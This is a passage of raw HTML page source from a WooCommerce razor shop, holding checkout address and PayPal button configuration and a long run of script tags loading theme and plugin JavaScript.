%5C%22SR%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SV%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22ES%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22LI%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22LK%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22LU%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MD%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Municipality%20%5C%5C%5C%2F%20District%5C%22%7D%7D%2C%5C%22SE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22TR%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22UG%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20Village%5C%22%2C%5C%22required%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%2C%5C%22required%5C%22%3Atrue%7D%7D%2C%5C%22US%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22ZIP%20Code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22UY%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22GB%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22ST%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%7D%7D%2C%5C%22VN%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%2C%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Afalse%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Afalse%7D%7D%2C%5C%22WS%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22YT%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22ZA%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22ZW%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22default%5C%22%3A%7B%5C%22first_name%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22First%20name%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22given-name%5C%22%2C%5C%22priority%5C%22%3A10%7D%2C%5C%22last_name%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Last%20name%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22family-name%5C%22%2C%5C%22priority%5C%22%3A20%7D%2C%5C%22company%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Company%20name%5C%22%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22organization%5C%22%2C%5C%22priority%5C%22%3A30%2C%5C%22required%5C%22%3Afalse%7D%2C%5C%22country%5C%22%3A%7B%5C%22type%5C%22%3A%5C%22country%5C%22%2C%5C%22label%5C%22%3A%5C%22Country%20%5C%5C%5C%2F%20Region%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%2C%5C%22update_totals_on_change%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22country%5C%22%2C%5C%22priority%5C%22%3A40%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Street%20address%5C%22%2C%5C%22placeholder%5C%22%3A%5C%22%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22address-field%5C%22%2C%5C%22form-row-wide%5C%22%2C%5C%22has-description%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-line1%5C%22%2C%5C%22priority%5C%22%3A50%2C%5C%22description%5C%22%3A%5C%22House%20number%20and%20street%20name%5C%22%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Apartment%2C%20suite%2C%20unit%2C%20etc.%5C%22%2C%5C%22label_class%5C%22%3A%5B%5D%2C%5C%22placeholder%5C%22%3A%5C%22Apartment%2C%20unit%2C%20building%2C%20floor%2C%20etc.%5C%22%2C%5C%22class%5C%22%3A%5B%5C%22address-field%5C%22%2C%5C%22form-row-wide%5C%22%2C%5C%22has-description%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-line2%5C%22%2C%5C%22priority%5C%22%3A60%2C%5C%22required%5C%22%3Afalse%2C%5C%22description%5C%22%3A%5C%22Apartment%2C%20unit%2C%20building%2C%20floor%2C%20etc.%5C%22%7D%2C%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20City%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-level2%5C%22%2C%5C%22priority%5C%22%3A70%7D%2C%5C%22state%5C%22%3A%7B%5C%22type%5C%22%3A%5C%22state%5C%22%2C%5C%22label%5C%22%3A%5C%22State%20%5C%5C%5C%2F%20County%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22validate%5C%22%3A%5B%5C%22state%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-level1%5C%22%2C%5C%22priority%5C%22%3A80%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%20%5C%5C%5C%2F%20ZIP%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22validate%5C%22%3A%5B%5C%22postcode%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22postal-code%5C%22%2C%5C%22priority%5C%22%3A90%7D%7D%7D%22%2C%22locale_fields%22%3A%22%7B%5C%22address_1%5C%22%3A%5C%22%23billing_address_1_field%2C%20%23shipping_address_1_field%5C%22%2C%5C%22address_2%5C%22%3A%5C%22%23billing_address_2_field%2C%20%23shipping_address_2_field%5C%22%2C%5C%22state%5C%22%3A%5C%22%23billing_state_field%2C%20%23shipping_state_field%2C%20%23calc_shipping_state_field%5C%22%2C%5C%22postcode%5C%22%3A%5C%22%23billing_postcode_field%2C%20%23shipping_postcode_field%2C%20%23calc_shipping_postcode_field%5C%22%2C%5C%22city%5C%22%3A%5C%22%23billing_city_field%2C%20%23shipping_city_field%2C%20%23calc_shipping_city_field%5C%22%7D%22%7D%2C%22ppcp_data%22%3A%7B%22title%22%3A%22PayPal%22%2C%22sections%22%3A%5B%22product%22%2C%22cart%22%2C%22order_pay%22%5D%2C%22needsSetupToken%22%3Afalse%2C%22funding%22%3A%5B%22paypal%22%2C%22paylater%22%2C%22card%22%5D%2C%22buttons_order%22%3A%5B%22paypal%22%2C%22paylater%22%2C%22venmo%22%2C%22card%22%5D%2C%22buttonPlacement%22%3A%22place_order%22%2C%22buttons%22%3A%7B%22paypal%22%3A%7B%22layout%22%3A%22vertical%22%2C%22label%22%3A%22paypal%22%2C%22shape%22%3A%22rect%22%2C%22height%22%3A40%2C%22color%22%3A%22gold%22%7D%2C%22paylater%22%3A%7B%22layout%22%3A%22vertical%22%2C%22label%22%3A%22paypal%22%2C%22shape%22%3A%22rect%22%2C%22height%22%3A40%2C%22color%22%3A%22silver%22%7D%2C%22card%22%3A%7B%22layout%22%3A%22vertical%22%2C%22label%22%3A%22paypal%22%2C%22shape%22%3A%22rect%22%2C%22height%22%3A40%2C%22color%22%3A%22black%22%2C%22tagline%22%3Atrue%7D%2C%22venmo%22%3A%7B%22layout%22%3A%22vertical%22%2C%22shape%22%3A%22rect%22%2C%22height%22%3A40%7D%7D%2C%22paypal_sections%22%3A%5B%22product%22%2C%22cart%22%2C%22order_pay%22%2C%22add_payment_method%22%5D%2C%22paylater_sections%22%3A%5B%22product%22%2C%22cart%22%2C%22checkout%22%2C%22order_pay%22%5D%2C%22credit_card_sections%22%3A%5B%22product%22%2C%22cart%22%2C%22checkout%22%2C%22order_pay%22%5D%2C%22venmo_sections%22%3A%5B%22checkout%22%2C%22express_checkout%22%2C%22order_pay%22%5D%2C%22placeOrderEnabled%22%3Afalse%7D%2C%22queryParams%22%3A%7B%22client-id%22%3A%22AQ5leid8Sz8G2HHYIxTDa7loZBSDbyVvJJltAGiT4n6K0JwpTg3LWqNxJI22hR4V9KMy6j1e-BEjqfds%22%2C%22intent%22%3A%22capture%22%2C%22commit%22%3A%22true%22%2C%22components%22%3A%22buttons%2Cmessages%2Ccard-fields%2Cgooglepay%2Capplepay%22%2C%22currency%22%3A%22EUR%22%2C%22enable-funding%22%3A%22paylater%22%2C%22data-partner-attribution-id%22%3A%22PaymentPlugins_PCP%22%2C%22locale%22%3A%22en_US%22%7D%2C%22ppcp_api%22%3A%5B%5D%2C%22ppcp_advanced%22%3A%7B%22miniCartLocation%22%3A%22below%22%7D%2C%22ppcp_paylater_message%22%3A%5B%5D%7D' ) );
		</script><link rel='stylesheet' id='wc-blocks-style-css' href='https://lambda-razors.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<script type="text/javascript" src="https://lambda-razors.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js" id="wpr-particles-js"></script>
<script type="text/javascript" src="https://lambda-razors.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js" id="wpr-jarallax-js"></script>
<script type="text/javascript" src="https://lambda-razors.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js" id="wpr-parallax-hover-js"></script>
<script type="text/javascript" src="https://lambda-razors.com/wp-content/themes/minimog/assets/libs/elementor-waypoints/jquery.waypoints.min.js" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://lambda-razors.com/wp-content/themes/minimog/assets/libs/swiper/js/swiper.min.js" id="swiper-js"></script>
<script type="text/javascript" id="minimog-swiper-wrapper-js-extra">
/* <![CDATA[ */
var $minimogSwiper = {"prevText":"Prev","nextText":"Next"};
var $minimogSwiper = {"prevText":"Prev","nextText":"Next"};
var $minimogSwiper = {"prevText":"Prev","nextText":"Next"};
//# sourceURL=minimog-swiper-wrapper-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lambda-razors.com/wp-content/themes/minimog/assets/js/swiper-wrapper.min.js" id="minimog-swiper-wrapper-js"></script>
<script type="text/javascript" src="https://lambda-razors.com/wp-content/themes/minimog/assets/libs/matchHeight/jquery.matchHeight-min.js" id="matchheight-js"></script>
<script type="text/javascript" src="https://lambda-razors.com/wp-content/themes/minimog/assets/libs/isotope/js/isotope.pkgd.js" id="isotope-masonry-js"></script>
<script type="text/javascript" src="https://lambda-razors.com/wp-content/themes/minimog/assets/libs/packery-mode/packery-mode.pkgd.js" id="isotope-packery-js"></script>
<script type="text/javascript" src="https://lambda-razors.com/wp-content/themes/minimog/assets/js/grid-layout.min.js" id="minimog-grid-layout-js"></script>
<script type="text/javascript" src="https://lambda-razors.com/wp-content/themes/minimog/assets/libs/smartmenus/jquery.smartmenus.min.js" id="smartmenus-js"></script>
<script type="text/javascript" src="https://lambda-razors.com/wp-content/themes/minimog/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js" id="perfect-scrollbar-js"></script>
<script type="text/javascript" id="minimog-script-js-extra">
/* <![CDATA[ */
var $minimog = {"ajaxurl":"https://lambda-razors.com/wp-admin/admin-ajax.php","nonce":"af9b07625e","header_sticky_enable":"1","scroll_top_enable":"","light_gallery_auto_play":"","light_gallery_download":"1","light_gallery_full_screen":"1","light_gallery_zoom":"1","light_gallery_thumbnail":"","light_gallery_share":"1","mobile_menu_breakpoint":"1199","isSingle":"","postID":"0","isTax":"1","isCurrentTax":"product_cat","isCurrentTermID":"327","postType":"product","promo_popup":{"is_active":false}};
//# sourceURL=minimog-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lambda-razors.com/wp-content/themes/minimog/assets/js/main.min.js" id="minimog-script-js"></script>
<script type="text/javascript" src="https://lambda-razors.com/wp-content/themes/minimog/assets/js/modal.min.js" id="minimog-modal-js"></script>
<script type="text/javascript" src="https://lambda-razors.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lambda-razors.com/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" src="https://lambda-razors.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lambda-razors.com/wp-content/themes/minimog/assets/js/woo/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://lambda-razors.com/wp-content/themes/minimog/assets/js/woo/quantity-button.min.js" id="minimog-quantity-button-js"></script>
<script type="text/javascript" src="https://lambda-razors.com/wp-content/themes/minimog/assets/js/nice-select.min.js" id="minimog-nice-select-js"></script>
<script type="text/javascript" src="https://lambda-razors.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var $minimogWoo = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","apply_coupon_nonce":"5c23ac74ca","remove_coupon_nonce":"5cf504a279","is_checkout":""};
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lambda-razors.com/wp-content/themes/minimog/assets/js/woo/general.min.js" id="woocommerce-js"></script>
<script type="text/javascript" src="https://lambda-razors.com/wp-content/themes/minimog/assets/js/woo/coupon.min.js" id="minimog-wc-coupon-js"></script>
<script type="text/javascript" src="https://lambda-razors.com/wp-content/themes/minimog/assets/js/woo/fly-cart.min.js" id="minimog-wc-fly-cart-js"></script>
<script type="text/javascript" src="https://lambda-razors.com/wp-content/themes/minimog/assets/js/common-archive.min.js" id="minimog-common-archive-js"></script>
<script type="text/javascript" src="https://lambda-razors.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://lambda-razors.com/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://lambda-razors.com/wp-content/plugins/pymntpl-paypal-woocommerce/build/js/actions.js" id="wc-ppcp-actions-js"></script>
<script type="text/javascript" src="https://lambda-razors.com/wp-includes/js/dist/vendor/lodash.min.js" id="lodash-js"></script>
<script type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
//# sourceURL=lodash-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://lambda-razors.com/wp-content/plugins/pymntpl-paypal-woocommerce/build/js/utils.js" id="wc-ppcp-utils-js"></script>
<script type="text/javascript" src="https://lambda-razors.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://lambda-razors.com/wp-includes/js/dist/url.min.js" id="wp-url-js"></script>
<script type="text/javascript" src="https://lambda-razors.com/wp-includes/js/dist/api-fetch.min.js" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://lambda-razors.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "0541b722a1" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://lambda-razors.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://lambda-razors.com/wp-content/plugins/pymntpl-paypal-woocommerce/build/js/cart.js" id="wc-ppcp-cart-js"></script>
<script type="text/javascript" src="https://lambda-razors.com/wp-content/plugins/pymntpl-paypal-woocommerce/build/js/product.js" id="wc-ppcp-product-js"></script>
<script type="text/javascript" src="https://lambda-razors.com/wp-content/plugins/pymntpl-paypal-woocommerce/build/js/paylater-messages.js" id="wc-ppcp-paylater-messages-js"></script>
<script type="text/javascript" src="https://lambda-razors.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://lambda-razors.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lambda-razors.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="mailpoet_public-js-extra">
/* <![CDATA[ */
var MailPoetForm = {"ajax_url":"https://lambda-razors.com/wp-admin/admin-ajax.php","is_rtl":"","ajax_common_error_message":"An error has happened while performing a request, please try again later.","captcha_input_label":"Type in the characters you see in the picture above:","captcha_reload_title":"Reload CAPTCHA","captcha_audio_title":"Play CAPTCHA","assets_url":"https://lambda-razors.com/wp-content/plugins/mailpoet/assets"};
var MailPoetForm = {"ajax_url":"https://lambda-razors.com/wp-admin/admin-ajax.php","is_rtl":"","ajax_common_error_message":"An error has happened while performing a request, please try again later.","captcha_input_label":"Type in the characters you see in the picture above:","captcha_reload_title":"Reload CAPTCHA","captcha_audio_title":"Play CAPTCHA","assets_url":"https://lambda-razors.com/wp-content/plugins/mailpoet/assets"};
var MailPoetForm = {"ajax_url":"https://lambda-razors.com/wp-admin/admin-ajax.php","is_rtl":"","ajax_common_error_message":"An error has happened while performing a request, please try again later.","captcha_input_label":"Type in the characters you see in the picture above:","captcha_reload_title":"Reload CAPTCHA","captcha_audio_title":"Play CAPTCHA","assets_url":"https://lambda-razors.com/wp-content/plugins/mailpoet/assets"};
var MailPoetForm = {"ajax_url":"https://lambda-razors.com/wp-admin/admin-ajax.php","is_rtl":"","ajax_common_error_message":"An error has happened while performing a request, please try again later.","captcha_input_label":"Type in the characters you see in the picture above:","captcha_reload_title":"Reload CAPTCHA","captcha_audio_title":"Play CAPTCHA","assets_url":"https://lambda-razors.com/wp-content/plugins/mailpoet/assets"};
var MailPoetForm = {"ajax_url":"https://lambda-razors.com/wp-admin/admin-ajax.php","is_rtl":"","ajax_common_error_message":"An error has happened while performing a request, please try again later.","captcha_input_label":"Type in the characters you see in the picture above:","captcha_reload_title":"Reload CAPTCHA","captcha_audio_title":"Play CAPTCHA","assets_url":"https://lambda-razors.com/wp-content/plugins/mailpoet/assets"};
var MailPoetForm = {"ajax_url":"https://lambda-razors.com/wp-admin/admin-ajax.php","is_rtl":"","ajax_common_error_message":"An error has happened while performing a request, please try again later.","captcha_input_label":"Type in the characters you see in the picture above:","captcha_reload_title":"Reload CAPTCHA","captcha_audio_title":"Play CAPTCHA","assets_url":"https://lambda-razors.com/wp-content/plugins/mailpoet/assets"};
var MailPoetForm = {"ajax_url":"https://lambda-razors.com/wp-admin/admin-ajax.php","is_rtl":"","ajax_common_error_message":"An error has happened while performing a request, please try again later.","captcha_input_label":"Type in the characters you see in the picture above:","captcha_reload_title":"Reload CAPTCHA","captcha_audio_title":"Play CAPTCHA","assets_url":"https://lambda-razors.com/wp-content/plugins/mailpoet/assets"};
var MailPoetForm = {"ajax_url":"https://lambda-razors.com/wp-admin/admin-ajax.php","is_rtl":"","ajax_common_error_message":"An error has happened while performing a request, please try again later.","captcha_input_label":"Type in the characters you see in the picture above:","captcha_reload_title":"Reload CAPTCHA","captcha_audio_title":"Play CAPTCHA","assets_url":"https://lambda-razors.com/wp-content/plugins/mailpoet/assets"};
var MailPoetForm = {"ajax_url":"https://lambda-razors.com/wp-admin/admin-ajax.php","is_rtl":"","ajax_common_error_message":"An error has happened while performing a request, please try again later.","captcha_input_label":"Type in the characters you see in the picture above:","captcha_reload_title":"Reload CAPTCHA","captcha_audio_title":"Play CAPTCHA","assets_url":"https://lambda-razors.com/wp-content/plugins/mailpoet/assets"};
var MailPoetForm = {"ajax_url":"https://lambda-razors.com/wp-admin/admin-ajax.php","is_rtl":"","ajax_common_error_message":"An error has happened while performing a request, please try again later.","captcha_input_label":"Type in the characters you see in the picture above:","captcha_reload_title":"Reload CAPTCHA","captcha_audio_title":"Play CAPTCHA","assets_url":"https://lambda-razors.com/wp-content/plugins/mailpoet/assets"};
var MailPoetForm = {"ajax_url":"https://lambda-razors.com/wp-admin/admin-ajax.php","is_rtl":"","ajax_common_error_message":"An error has happened while performing a request, please try again later.","captcha_input_label":"Type in the characters you see in the picture above:","captcha_reload_title":"Reload CAPTCHA","captcha_audio_title":"Play CAPTCHA","assets_url":"https://lambda-razors.com/wp-content/plugins/mailpoet/assets"};
var MailPoetForm = {"ajax_url":"https://lambda-razors.com/wp-admin/admin-ajax.php","is_rtl":"","ajax_common_error_message":"An error has happened while performing a request, please try again later.","captcha_input_label":"Type in the characters you see in the picture above:","captcha_reload_title":"Reload CAPTCHA","captcha_audio_title":"Play CAPTCHA","assets_url":"https://lambda-razors.com/wp-content/plugins/mailpoet/assets"};
var MailPoetForm = {"ajax_url":"https://lambda-razors.com/wp-admin/admin-ajax.php","is_rtl":"","ajax_common_error_message":"An error has happened while performing a request, please try again later.","captcha_input_label":"Type in the characters you see in the picture above:","captcha_reload_title":"Reload CAPTCHA","captcha_audio_title":"Play CAPTCHA","assets_url":"https://lambda-razors.com/wp-content/plugins/mailpoet/assets"};
var MailPoetForm = {"ajax_url":"https://lambda-razors.com/wp-admin/admin-ajax.php","is_rtl":"","ajax_common_error_message":"An error has happened while performing a request, please try again later.","captcha_input_label":"Type in the characters you see in the picture above:","captcha_reload_title":"Reload CAPTCHA","captcha_audio_title":"Play CAPTCHA","assets_url":"https://lambda-razors.com/wp-content/plugins/mailpoet/assets"};
var MailPoetForm = {"ajax_url":"https://lambda-razors.com/wp-admin/admin-ajax.php","is_rtl":"","ajax_common_error_message":"An error has happened while performing a request, please try again later.","captcha_input_label":"Type in the characters you see in the picture above:","captcha_reload_title":"Reload CAPTCHA","captcha_audio_title":"Play CAPTCHA","assets_url":"https://lambda-razors.com/wp-content/plugins/mailpoet/assets"};
var MailPoetForm = {"ajax_url":"https://lambda-razors.com/wp-admin/admin-ajax.php","is_rtl":"","ajax_common_error_message":"An error has happened while performing a request, please try again later.","captcha_input_label":"Type in the characters you see in the picture above:","captcha_reload_title":"Reload CAPTCHA","captcha_audio_title":"Play CAPTCHA","assets_url":"https://lambda-razors.com/wp-content/plugins/mailpoet/assets"};
var MailPoetForm = {"ajax_url":"https://lambda-razors.com/wp-admin/admin-ajax.php","is_rtl":"","ajax_common_error_message":"An error has happened while performing a request, please try again later.","captcha_input_label":"Type in the characters you see in the picture above:","captcha_reload_title":"Reload CAPTCHA","captcha_audio_title":"Play CAPTCHA","assets_url":"https://lambda-razors.com/wp-content/plugins/mailpoet/assets"};
var MailPoetForm = {"ajax_url":"https://lambda-razors.com/wp-admin/admin-ajax.php","is_rtl":"","ajax_common_error_message":"An error has happened while performing a request, please try again later.","captcha_input_label":"Type in the characters you see in the picture above:","captcha_reload_title":"Reload CAPTCHA","captcha_audio_title":"Play CAPTCHA","assets_url":"https://lambda-razors.com/wp-content/plugins/mailpoet/assets"};
var MailPoetForm = {"ajax_url":"https://lambda-razors.com/wp-admin/admin-ajax.php","is_rtl":"","ajax_common_error_message":"An error has happened while performing a request, please try again later.","captcha_input_label":"Type in the characters you see in the picture above:","captcha_reload_title":"Reload CAPTCHA","captcha_audio_title":"Play CAPTCHA","assets_url":"https://lambda-razors.com/wp-content/plugins/mailpoet/assets"};
var MailPoetForm = {"ajax_url":"https://lambda-razors.com/wp-admin/admin-ajax.php","is_rtl":"","ajax_common_error_message":"An error has happened while performing a request, please try again later.","captcha_input_label":"Type in the characters you see in the picture above:","captcha_reload_title":"Reload CAPTCHA","captcha_audio_title":"Play CAPTCHA","assets_url":"https://lambda-razors.com/wp-content/plugins/mailpoet/assets"};
var MailPoetForm = {"ajax_url":"https://lambda-razors.com/wp-admin/admin-ajax.php","is_rtl":"","ajax_common_error_message":"An error has happened while performing a request, please try again later.","captcha_input_label":"Type in the characters you see in the picture above:","captcha_reload_title":"Reload CAPTCHA","captcha_audio_title":"Play CAPTCHA","assets_url":"https://lambda-razors.com/wp-content/plugins/mailpoet/assets"};
var MailPoetForm = {"ajax_url":"https://lambda-razors.com/wp-admin/admin-ajax.php","is_rtl":"","ajax_common_error_message":"An error has happened while performing a request, please try again later.","captcha_input_label":"Type in the characters you see in the picture above:","captcha_reload_title":"Reload CAPTCHA","captcha_audio_title":"Play CAPTCHA","assets_url":"https://lambda-razors.com/wp-content/plugins/mailpoet/assets"};
//# sourceURL=mailpoet_public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lambda-razors.com/wp-content/plugins/mailpoet/assets/dist/js/public.js" id="mailpoet_public-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://lambda-razors.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
